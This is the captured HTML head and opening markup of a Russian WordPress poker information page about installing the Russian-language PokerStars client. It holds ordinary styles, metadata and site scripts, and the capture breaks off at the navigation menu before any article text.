

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onlinepokerigrat.com/poker/raznoe/igrajte-v-poker-stars-na-russkom/
body_size: 36053
content:
<!DOCTYPE html><html lang="ru-RU"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0"><script>
        var show_other_pos_num = 1;
        var show_other_pos = 'right';
    </script><title>Играть в Покер Старс на русском языке — установка русской версии клиента, настройки</title><meta name='robots' content='max-image-preview:large' /><style>.wprv-box__head{max-height:90px;margin:0 0 10px;background:#1a1e2e;overflow:hidden;}.wprv-box__head .wprv-pc,.wprv-box__head .wprv-mobile{position:absolute;top:0; bottom:0; left:0; right:0;}.wprv-box__head{width:100%;position:relative;padding-bottom:calc(90 / 414 * 100%);}@media (min-width:768px){.wprv-box__head{padding-bottom:calc(90 / 728 * 100%);}}</style><!-- All In One SEO Pack 3.7.1ob_start_detected [-1,-1] --><meta name="description"  content="Как скачать русскую версию клиента Покер Старс. Региональные фрироллы для русскоязычных игроков." /><link rel="canonical" href="https://onlinepokerigrat.com/poker/raznoe/igrajte-v-poker-stars-na-russkom/" /><!-- All In One SEO Pack --><style id="whcb-script-geo_ru">.fb-share{display:none;}.tw-share{display:none;}</style><script>const WhcbIsMobile = /(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0, 4)) ? true : false;document.addEventListener("DOMContentLoaded", ()=> {let device = WhcbIsMobile ? "mobile" : "desktop";let sectionDevices = {"first":"desktop","second":"mobile"};for (sectionId in sectionDevices) {let sectionDevice = sectionDevices[sectionId];if(device != sectionDevice){let style = document.getElementById("whcb-script-"+sectionId);if(style){style.remove();}}}});</script><style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style><style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style><link rel='stylesheet' id='tlp-css' href='https://onlinepokerigrat.com/wp-content/plugins/ap-tooltips/assets/style.css?ver=6.3.6' media='all' /><link rel='stylesheet' id='style_css-css' href='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/style.css?ver=7.0.1' media='all' /><link rel='stylesheet' id='default_themes_css-css' href='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/default_themes/default.css?ver=1' media='all' /><link rel='stylesheet' id='wp_revive_css-css' href='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/wp-revive.css?ver=6.3.6' media='all' /><link rel='stylesheet' id='sidebar-css' href='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/room/css/sidebar.css?ver=1769103053' media='all' /><script id='pwa-scripts-js-extra'>
var PWA = {"swUrl":"https:\/\/onlinepokerigrat.com\/pwabuilder-sw.js","desktopSupport":"1"};
</script><script src='https://onlinepokerigrat.com/wp-content/plugins/pwa/scripts.js?ver=1769103053' id='pwa-scripts-js'></script><script src='https://onlinepokerigrat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script><script src='https://onlinepokerigrat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script><!-- This site is using AdRotate v5.8.22 to display their advertisements - https://ajdg.solutions/ --><!-- AdRotate CSS --><style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style><!-- /AdRotate CSS --><link rel="apple-touch-icon" sizes="57x57"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="apple-touch-icon" sizes="60x60"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="apple-touch-icon" sizes="72x72"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="apple-touch-icon" sizes="76x76"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="apple-touch-icon" sizes="114x114"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="apple-touch-icon" sizes="120x120"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="apple-touch-icon" sizes="144x144"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="apple-touch-icon" sizes="152x152"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="apple-touch-icon" sizes="180x180"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="icon" type="image/png" sizes="144x144"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="icon" type="image/png" sizes="192x192"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="icon" type="image/png" sizes="32x32"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="icon" type="image/png" sizes="96x96"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="icon" type="image/png" sizes="16x16"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="icon" type="image/png" sizes="512x512"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="manifest" href="https://onlinepokerigrat.com/manifest.json"><meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-TileImage"
          content="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><meta name="theme-color" content="#ffffff"><script type="module">
        import 'https://onlinepokerigrat.com/wp-content/plugins/pwa/pwaupdate.js';

        const el = document.createElement('pwa-update');
        document.body.appendChild(el);
    </script><style type="text/css" media="screen"></style><style type="text/css" media="screen"></style><style type="text/css" media="screen">.user-profile {
 background-color: #151616;
 color: #fff !important;
 margin: 0 0 30px;
 padding: 15px;
 min-height: 80px;
}
.user-profile__img-link {
 color: #fff !important;
}
.user-profile__img {
 width: 50px;
 height: 50px;
 border-radius: 50%;
 border: 5px solid #2d2d2d;
 float: left;
 background-color: #d24431;
 display: block;
 margin: 0 10px 0 0;
}
.user-profile__name {
 font-weight: bold;
 font-size: 17px;
}
.user-profile__desc {
 line-height: 1.35em;
 font-size: 14px;
 opacity: 0.75;
 margin: 5px 0;
}
.user-profile__function {
 font-size: 14px;
 font-weight: bold;
 opacity: 0.9;
}
.user-profile__sharing {
 display: flex;
 flex-wrap: wrap;
 min-width: 100%;
 max-width: none;
 margin: -3px;
 padding: 5px 0;
}
.user-profile__sharing a {
 background-color: rgba(255, 255, 255, 0.15);
 border-radius: 50%;
 border: 1px solid #fff;
 overflow: hidden;
 width: 30px;
 height: 30px;
 display: flex;
 justify-content: center;
 align-items: center;
 margin: 3px;
}
.user-profile__sharing a:hover {
 background-color: #d24431;
 border: 1px solid #d24431;
}
.user-profile__sharing img {
 width: 13px;
 height: 13px;
 display: block;
}</style><style type="text/css" media="screen">.sgl-social__title {
 font-size: 17px;
 margin: 0 0 10px 0;
}</style><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Играть в Покер Старс на русском языке — установка русской версии клиента, настройки" /><meta property="og:description" content="Как скачать русскую версию клиента Покер Старс. Региональные фрироллы для русскоязычных игроков." /><meta property="og:url" content="https://onlinepokerigrat.com/poker/raznoe/igrajte-v-poker-stars-na-russkom/" /><meta property="og:site_name" content="OnlinePokerIgrat.Com" /><meta property="og:image" content="https://onlinepokerigrat.com/wp-content/uploads/2015/06/Poker-players-gambling-health-survey.jpg" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="630" /><meta property="og:image:secure_url" content="https://onlinepokerigrat.com/wp-content/uploads/2015/06/Poker-players-gambling-health-survey.jpg" /><meta property="article:published_time" content="2015-06-12T11:42:17Z" /><meta property="article:modified_time" content="2025-09-19T17:40:12Z" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Играть в Покер Старс на русском языке — установка русской версии клиента, настройки " /><meta name="twitter:description" content="Как скачать русскую версию клиента Покер Старс. Региональные фрироллы для русскоязычных игроков." /><meta name="twitter:image" content="https://onlinepokerigrat.com/wp-content/uploads/2015/06/Poker-players-gambling-health-survey.jpg" /><link rel="icon" href="https://onlinepokerigrat.com/wp-content/uploads/favicon.png" sizes="32x32" /><link rel="icon" href="https://onlinepokerigrat.com/wp-content/uploads/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://onlinepokerigrat.com/wp-content/uploads/favicon.png" /><meta name="msapplication-TileImage" content="https://onlinepokerigrat.com/wp-content/uploads/favicon.png" /><style id="wp-custom-css">
			#cookie-notice .cookie-notice-container {
	flex-wrap: wrap;
}
.wp-pagenavi > * {
	margin: 0 3px;
}		</style><!--[if lt IE 9]><script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script><script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script><![endif]--><!--[if lte IE 8]><script src="https://onlinepokerigrat.com/wp-content/themes/pokernet-child/js/lang.js" charset="utf-8"></script><![endif]--><link rel="stylesheet" id="bootstrap-css" href="https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/bootstrap.min.css" type="text/css" media="all"><script>
        var script = document.createElement('script');
        var source = '';
        script.setAttribute('src', 'https://onlinepokerigrat.com/wp-content/themes/pokernet-child/manager.php?r=' + source);
        document.head.appendChild(script);
    </script></head><body  class="post-template-default single single-post postid-51 single-format-standard wprv-is-bottom-img"><div class="wpnt-notice wpnt-notice_1 wpnt-sticky"><div class="wpnt-wrapper"><span class="wpnt-text" data-content="Наш сайт является информационным порталом и не содержит ссылки на покер-румы и не проводит игры на деньги"></span><a class="wpnt-link" href="mailto:info@onlinepokerigrat.com">info@onlinepokerigrat.com</a></div></div><style>.wpnt-box a:hover,.wpnt-box a{text-decoration:none;}.wpnt-notice{width:100%;display:flex;justify-content:center;padding:8px;text-align:center;font-size:13px;line-height:normal;}.wpnt-text:before{content:attr(data-content);margin:0 6px;}.wpnt-notice.wpnt-sticky{position:sticky;left:0;right:0;z-index:999;box-sizing:border-box;top:0;}// .wpnt-notice_1.wpnt-sticky + .wpnt-notice_2.wpnt-sticky{// top:31px;// }//// .wpnt-notice_1.wpnt-sticky + .wpnt-notice_3.wpnt-sticky{// top:31px;// }//// .wpnt-notice_2.wpnt-sticky + .wpnt-notice_3.wpnt-sticky{// top:31px;// }//// .wpnt-notice_1.wpnt-sticky + .wpnt-notice_2.wpnt-sticky + .wpnt-notice_3.wpnt-sticky{// top:62px;// }//// .wpnt-notice_1.wpnt-sticky + .wpnt-notice_2:not(.wpnt-sticky) + .wpnt-notice_3.wpnt-sticky{// top:31px;// }@media screen and (max-width:1200px){.wpnt-box{font-size:11px;}.wpnt-notice{padding:6px;}// .wpnt-notice_1.wpnt-sticky + .wpnt-notice_2.wpnt-sticky{// top:27px;// }//// .wpnt-notice_1.wpnt-sticky + .wpnt-notice_3.wpnt-sticky{// top:27px;// }//// .wpnt-notice_2.wpnt-sticky + .wpnt-notice_3.wpnt-sticky{// top:27px;// }//// .wpnt-notice_1.wpnt-sticky + .wpnt-notice_2.wpnt-sticky + .wpnt-notice_3.wpnt-sticky{// top:54px;// }//// .wpnt-notice_1.wpnt-sticky + .wpnt-notice_2:not(.wpnt-sticky) + .wpnt-notice_3.wpnt-sticky{// top:27px;// }}.wpnt-notice_1{background:#0C0F1D;color:#fff;}.wpnt-notice_1 a{color:#fff;}.wpnt-notice_2{background:#0C0F1D;color:#fff;}.wpnt-notice_2 a{color:#fff;}.wpnt-wrapper:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 14'%3E%3Cpath fill='%23FEF105' d='M15.836 12.245 8.973 1.016a1.14 1.14 0 0 0-.972-.542 1.14 1.14 0 0 0-.972.542L.166 12.245c-.215.346-.222.78-.018 1.132.2.356.58.576.99.573h13.726c.41.001.788-.217.99-.57a1.116 1.116 0 0 0-.018-1.135Zm-.446.872a.597.597 0 0 1-.526.304H1.138a.6.6 0 0 1-.524-.301.59.59 0 0 1 .008-.6L7.485 1.29a.605.605 0 0 1 1.032 0L15.38 12.52a.582.582 0 0 1 .01.598Z'/%3E%3Cpath fill='%23FEF105' d='M15.39 13.117a.597.597 0 0 1-.526.304H1.138a.6.6 0 0 1-.524-.301.59.59 0 0 1 .008-.6L7.485 1.29a.605.605 0 0 1 1.032 0L15.38 12.52a.582.582 0 0 1 .01.598Z'/%3E%3Cpath fill='%231B1F2F' d='M15.836 12.245 8.973 1.016a1.14 1.14 0 0 0-.972-.542 1.14 1.14 0 0 0-.972.542L.166 12.245c-.215.346-.222.78-.018 1.132.2.356.58.576.99.573h13.726c.41.001.788-.217.99-.57a1.116 1.116 0 0 0-.018-1.135Zm-.446.872a.597.597 0 0 1-.526.304H1.138a.6.6 0 0 1-.524-.301.59.59 0 0 1 .008-.6L7.485 1.29a.605.605 0 0 1 1.032 0L15.38 12.52a.582.582 0 0 1 .01.598Z'/%3E%3Cpath fill='%231B1F2F' d='M6.935 5.752v2.38c0 .584.477 1.058 1.066 1.058.59 0 1.067-.474 1.067-1.058v-2.38c0-.584-.478-1.058-1.067-1.058s-1.066.474-1.066 1.058Zm1.6 0v2.38a.531.531 0 0 1-.534.53.531.531 0 0 1-.533-.53v-2.38c0-.292.239-.529.533-.529.295 0 .534.237.534.53Z'/%3E%3Cpath fill='%231B1F2F' d='M8.535 5.752v2.38a.531.531 0 0 1-.534.53.531.531 0 0 1-.533-.53v-2.38c0-.292.239-.529.533-.529.295 0 .534.237.534.53ZM8.001 9.719c-.589 0-1.066.474-1.066 1.058 0 .584.477 1.058 1.066 1.058.59 0 1.067-.474 1.067-1.058 0-.584-.478-1.057-1.067-1.058Zm0 1.587a.531.531 0 0 1-.533-.53c0-.291.239-.528.533-.528.295 0 .534.237.534.529a.532.532 0 0 1-.534.529Z'/%3E%3Cpath fill='%231B1F2F' d='M8.001 11.306a.531.531 0 0 1-.533-.53c0-.291.239-.528.533-.528.295 0 .534.237.534.529a.532.532 0 0 1-.534.529Z'/%3E%3C/svg%3E") no-repeat;width:16px;height:14px;display:inline-flex;}.wpnt-notice_1 .wpnt-wrapper:before{content:'';}</style><div class="wrap_for_nav"><!-- HEADER START --><header><div id="top_line_block" class="top_line hide-mob-menu"><div class="container"><div class="menu-verxnee-menyu-container"><ul class="list-inline pull-left contact"><li id="menu-item-1425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1425"><a href="https://onlinepokerigrat.com/">Главная</a></li><li id="menu-item-223" class="menu-item 